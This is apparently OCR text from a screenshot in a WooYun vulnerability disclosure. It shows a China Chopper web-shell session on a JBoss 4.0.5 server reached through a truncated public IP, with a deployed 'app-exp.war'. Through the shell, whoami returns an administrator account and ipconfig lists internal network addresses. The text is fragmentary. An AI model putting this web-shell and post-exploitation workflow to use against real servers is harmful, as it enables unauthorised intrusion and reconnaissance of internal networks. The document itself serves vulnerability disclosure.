 中国菜刀@20100...
http://218.80.224....
http://218.80.224....
http://218.80.224....
[编辑] tmp5205323...
[*] 磁盘列表 [ C:D:E: ]
D:\jboss-4.0.5.GA\server\default\.\tmp\deploy\tmp9110052322445625540app-exp.war\app\> whoami
gm028\administrator
系统找不到指定的路径。
D:\jboss-4.0.5.GA\bin\> ipconfig
Windows IP 配置
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::309d:73c1:7dbe:e212%13
IPv4 地址 . . . . . . . . . . . . : 192.168.130.28
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.130.253
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::64e8:a530:473c:fe03%18
IPv4 地址 . . . . . . . . . . . . : 192.168.244.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
www.wooyun.org